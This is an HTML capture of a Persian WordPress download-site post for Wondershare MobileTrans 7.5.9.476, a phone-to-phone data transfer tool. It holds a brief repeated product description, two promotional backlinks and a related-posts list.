

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app-98.ir/page-qf6izjdgf3m/
body_size: 11426
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://app-98.ir/xmlrpc.php">
					<link rel="icon" type="image/png" href="http://ilscs-conf.ir/wp-content/themes/redwaves-lite/images/favicon.gif" /> 
					<title>Wondershare MobileTrans 7.5.9.476 انتقال اطلاعات بین 2 گوشی موبایل &#8211; دانلود نرم افزار</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دانلود نرم افزار &raquo; خوراک" href="https://app-98.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دانلود نرم افزار &raquo; خوراک دیدگاه‌ها" href="https://app-98.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/app-98.ir\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://app-98.ir/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redwaves-lite-stylesheet-css' href='https://app-98.ir/wp-content/themes/redwaves-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://app-98.ir/wp-content/themes/redwaves-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-roboto-googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto:400italic,300,700,400' type='text/css' media='all' />
<link rel='stylesheet' id='redwaves-lite-slidebars-css' href='https://app-98.ir/wp-content/themes/redwaves-lite/css/slidebars.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://app-98.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://app-98.ir/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://app-98.ir/wp-content/themes/redwaves-lite/js/slidebars.min.js" id="redwaves-lite-slidebars-js"></script>
<link rel="https://api.w.org/" href="https://app-98.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://app-98.ir/wp-json/wp/v2/posts/893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://app-98.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://app-98.ir/wp-content/themes/redwaves-lite/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://app-98.ir/page-qf6izjdgf3m/" />
<link rel='shortlink' href='https://app-98.ir/?p=893' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://app-98.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapp-98.ir%2Fpage-qf6izjdgf3m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://app-98.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapp-98.ir%2Fpage-qf6izjdgf3m%2F&#038;format=xml" />
	<style type="text/css">
		 button, .pagination a, .nav-links a, .readmore, .thecategory a:hover, .pagination a, #wp-calendar td a, #wp-calendar caption, #wp-calendar #prev a:before, #wp-calendar #next a:before, .tagcloud a:hover, #wp-calendar thead th.today, #wp-calendar td a:hover, #wp-calendar #today { background: #c60000; } .secondary-navigation, .secondary-navigation li:hover ul a, .secondary-navigation ul ul li, .secondary-navigation ul ul li:hover, .secondary-navigation ul ul ul li:hover, .secondary-navigation ul ul ul li, #mobile-menu-wrapper, a.sideviewtoggle, .sb-slidebar { background: #c60000; }  .thecategory ul li a:hover { background: #c60000; !important} a, .breadcrumb a, .entry-content a {color: #c60000;} .title a:hover, .post-data .post-title a:hover, .post-title a:hover, .post-info a:hover,.textwidget a, .reply a, .comm, .fn a, .comment-reply-link, .entry-content .singleleft a:hover, .breadcrumb a:hover, .widget-post-title a:hover { color: #c60000; } .main-container .widget h3:after, .tagcloud a:hover { border-color: #c60000; }  body { background: #f7f7f7;} article, .sidebar-widget, .related-posts .horizontal-container, .author-box, .error404 .content-area { -webkit-box-shadow: 0px 1px 1px #c2c4c4; -moz-box-shadow: 0px 1px 1px #c2c4c4; box-shadow: 0px 1px 1px #c2c4c4; } 	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="rtl wp-singular post-template-default single single-post postid-893 single-format-standard wp-theme-redwaves-lite group-blog">
		<div id="page sb-site" class="hfeed site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
						<header id="masthead" class="site-header" role="banner">
				<div class="container header-container sb-slide">
					<div class="header-inner">
						<div class="logo-wrap">
										<span><a href="https://app-98.ir" title="دانلود نرم افزار" rel="nofollow">دانلود نرم افزار</a></span>
			<p>نرم افزار جدید</p>
								</div><!-- .logo-wrap -->
						<div class="header_area-wrap">
									<div class="header_area">
					</div><!-- .header_area -->
								</div><!-- .header_area-wrap -->
					</div><!-- .header-inner -->
				</div><!-- .container -->
				<div id="sideviewtoggle" class="secondary-navigation sb-slide">
					<div class="container clearfix"> 
						<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					</div><!--.container-->
				</div>
				<div id="sticky" class="secondary-navigation">
					<div class="container clearfix">
						<nav id="site-navigation" class="main-navigation" role="navigation">
															<div class="no-menu-msg">Please assign a menu (Go to Appearance => Menus and assign a menu to "Primary Menu" location)</div>
														
						</nav><!-- #site-navigation -->
					</div><!--.container -->
				</div>	
			</header><!-- #masthead -->
			<div id="content" class="main-container sb-slide"><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
				
		<article id="post-893" class="post-893 post type-post status-publish format-standard hentry category-45 tag-7-5-9-476- tag-mobiletrans- tag-wondershare- tag-2545 tag-1281 tag-1910 tag-22 tag-3463 tag-1280">
	<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://app-98.ir">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d9%88%d8%b4%db%8c/" rel="v:url" property="v:title">نرم افزار گوشی</a></div><div><i class="fa fa-caret-right"></i></div><div typeof='v:Breadcrumb'><span property='v:title'>Wondershare MobileTrans 7.5.9.476 انتقال اطلاعات بین 2 گوشی موبایل</span></div></div>             			
	<header class="entry-header">
		<h1 class="entry-title">Wondershare MobileTrans 7.5.9.476 انتقال اطلاعات بین 2 گوشی موبایل</h1>					<div class="entry-meta post-info">		<span class="thecategory">
			<div class="thecategory"><ul class="post-categories">
	<li><a href="https://app-98.ir/category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d9%88%d8%b4%db%8c/" rel="category tag">نرم افزار گوشی</a></li></ul></div>		</span>
	<span class="theauthor"><i class="fa fa-user"></i> <span class="author vcard"><span class="url fn"><a href="https://app-98.ir/author/"></a></span></span></span><span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2016-04-17T00:00:00+00:00">آوریل 17, 2016</time></span><span class="comments"><i class="fa fa-comments"></i>0</span><br><span class="thetags"><i class="fa fa-tags"></i><a href="https://app-98.ir/tag/7-5-9-476-%da%af%d9%88%d8%b4%db%8c/" rel="tag">7.5.9.476 گوشی</a>, <a href="https://app-98.ir/tag/7-5-9-476-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/" rel="tag">7.5.9.476 موبایل</a>, <a href="https://app-98.ir/tag/mobiletrans-%da%af%d9%88%d8%b4%db%8c/" rel="tag">MobileTrans گوشی</a>, <a href="https://app-98.ir/tag/mobiletrans-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/" rel="tag">MobileTrans موبایل</a>, <a href="https://app-98.ir/tag/wondershare-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="tag">Wondershare اطلاعات</a>, <a href="https://app-98.ir/tag/wondershare-%da%af%d9%88%d8%b4%db%8c/" rel="tag">Wondershare گوشی</a>, <a href="https://app-98.ir/tag/wondershare-%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84/" rel="tag">Wondershare موبایل</a>, <a href="https://app-98.ir/tag/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84/" rel="tag">انتقال</a>, <a href="https://app-98.ir/tag/%d8%a8%d8%a7%d8%b2%db%8c-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">بازی جدید</a>, <a href="https://app-98.ir/tag/%d8%a8%db%8c%d9%86/" rel="tag">بین</a>, <a href="https://app-98.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/" rel="tag">دانلود</a>, <a href="https://app-98.ir/tag/%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/" rel="tag">موبایل اطلاعات</a>, <a href="https://app-98.ir/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">نرم افزار جدید</a></span>		   
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Wondershare MobileTrans 7.5.9.476 انتقال اطلاعات بین 2 گوشی موبایل<br />Wondershare MobileTrans &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585;&#1607;&#1575;&#1740; &#1705;&#1575;&#1605;&#1604; &#1608; &#1581;&#1585;&#1601;&#1607; &#1575;&#1740; &#1580;&#1607;&#1578; &#1575;&#1606;&#1578;&#1602;&#1575;&#1604; &#1575;&#1591;&#1604;&#1575;&#1593;&#1575;&#1578; &#1575;&#1593;&#1605; &#1575;&#1586; &#1605;&#1582;&#1575;&#1591;&#1576;&#1740;&#1606; &#1548; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575; &#1548; &#1662;&#1740;&#1575;&#1605;&#1705;&#1607;&#1575; &#1548; &#1605;&#1575;&#1604;&#1578;&#1740; &#1605;&#1583;&#1740;&#1575; &#1608;&#8230; &#1576;&#1740;&#1606; 2 &#1711;&#1608;&#1588;&#1740; &#1705;&#1607; &#1583;&#1575;&#1585;&#1575;&#1740; &#1587;&#1740;&#1587;&#1578;&#1605; &#1593;&#1575;&#1605;&#1604; &#1607;&#1575;&#1740; &#1605;&#1582;&#1578;&#1604;&#1601;&#1740; ( Symbian , Android , iOS ) &#1607;&#1587;&#1578;&#1606;&#1583; &#1605;&#1740;&#1576;&#1575;&#1588;&#1583;. Wondershare MobileTrans &#1575;&#1586; 2000 &#1605;&#1583;&#1604; &#1711;&#1608;&#1588;&#1740; &#1578;&#1604;&#1601;&#1606; &#1607;&#1605;&#1585;&#1575;&#1607; &#1662;&#1588;&#1578;&#1740;&#1576;&#1575;&#1606;&#1740; &#1605;&#1740;&#1705;&#1606;&#1583;.</p>
<h2>Wondershare MobileTrans 7.5.9.476 انتقال اطلاعات بین 2 گوشی موبایل</h2>
<p>Wondershare MobileTrans &#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585;&#1607;&#1575;&#1740; &#1705;&#1575;&#1605;&#1604; &#1608; &#1581;&#1585;&#1601;&#1607; &#1575;&#1740; &#1580;&#1607;&#1578; &#1575;&#1606;&#1578;&#1602;&#1575;&#1604; &#1575;&#1591;&#1604;&#1575;&#1593;&#1575;&#1578; &#1575;&#1593;&#1605; &#1575;&#1586; &#1605;&#1582;&#1575;&#1591;&#1576;&#1740;&#1606; &#1548; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1607;&#1575; &#1548; &#1662;&#1740;&#1575;&#1605;&#1705;&#1607;&#1575; &#1548; &#1605;&#1575;&#1604;&#1578;&#1740; &#1605;&#1583;&#1740;&#1575; &#1608;&#8230; &#1576;&#1740;&#1606; 2 &#1711;&#1608;&#1588;&#1740; &#1705;&#1607; &#1583;&#1575;&#1585;&#1575;&#1740; &#1587;&#1740;&#1587;&#1578;&#1605; &#1593;&#1575;&#1605;&#1604; &#1607;&#1575;&#1740; &#1605;&#1582;&#1578;&#1604;&#1601;&#1740; ( Symbian , Android , iOS ) &#1607;&#1587;&#1578;&#1606;&#1583; &#1605;&#1740;&#1576;&#1575;&#1588;&#1583;. Wondershare MobileTrans &#1575;&#1586; 2000 &#1605;&#1583;&#1604; &#1711;&#1608;&#1588;&#1740; &#1578;&#1604;&#1601;&#1606; &#1607;&#1605;&#1585;&#1575;&#1607; &#1662;&#1588;&#1578;&#1740;&#1576;&#1575;&#1606;&#1740; &#1605;&#1740;&#1705;&#1606;&#1583;.<br />Wondershare MobileTrans 7.5.9.476 انتقال اطلاعات بین 2 گوشی موبایل</p>
<p></p>
<h3><a href="http://backlink.behtarinseo.ir/">بک لینک رنک 5</a></h3>
<p><a rel="nofollow" href="http://ellainstitute.mobi/">اخبار دنیای موبایل و تکنولوژی</a></p>
		            	
	</div><!-- .entry-content -->
</article><!-- #post-## -->
							<div id="related_posts" class="related-posts"><h3>Related Posts</h3><ul>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://app-98.ir/page-dxrw3pq3wjg/" title="[مکینتاش] دانلود Vivaldi v1.14.1077.50 MacOSX &#8211; نرم افزار مرورگر اینترنت ویوالدی با قابلیت های فراوان جهت شخصی سازی برای مک">
											<img width="120" height="120" src="https://app-98.ir/wp-content/uploads/2018/02/rss-small-393.png" class="attachment-featured wp-post-image" alt="[مکینتاش] دانلود Vivaldi v1.14.1077.50 MacOSX &#8211; نرم افزار مرورگر اینترنت ویوالدی با قابلیت های فراوان جهت شخصی سازی برای مک">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://app-98.ir/page-dxrw3pq3wjg/" title="[مکینتاش] دانلود Vivaldi v1.14.1077.50 MacOSX &#8211; نرم افزار مرورگر اینترنت ویوالدی با قابلیت های فراوان جهت شخصی سازی برای مک">[مکینتاش] دانلود Vivaldi v1.14.1077.50 MacOSX &#8211; نرم افزار مرورگر اینترنت ویوالدی با قابلیت های فراوان جهت شخصی سازی برای مک</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-02-17T00:00:00+00:00">فوریه 17, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											 دانلود Vivaldi v1.14.1077.50 MacOSX &#8211; نرم افزار مرورگر اینترنت ویوالدی با&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://app-98.ir/page-vpwaoapkcnl/" title="TrustViewer 1.7.14 Build 2162 کنترل سیستم از راه دور">
											<img width="120" height="120" src="https://app-98.ir/wp-content/themes/redwaves-lite/images/nothumb-120x120.png" class="attachment-featured wp-post-image" alt="TrustViewer 1.7.14 Build 2162 کنترل سیستم از راه دور">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://app-98.ir/page-vpwaoapkcnl/" title="TrustViewer 1.7.14 Build 2162 کنترل سیستم از راه دور">TrustViewer 1.7.14 Build 2162 کنترل سیستم از راه دور</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2018-07-29T00:00:00+00:00">جولای 29, 2018</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											TrustViewer 1.7.14 Build 2162 کنترل سیستم از راه دورTrustViewer&nbsp;&#1606;&#1585;&#1605; &#1575;&#1601;&#1586;&#1575;&#1585;&#1740; &#1705;&#1605; &#1581;&#1580;&#1605;&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
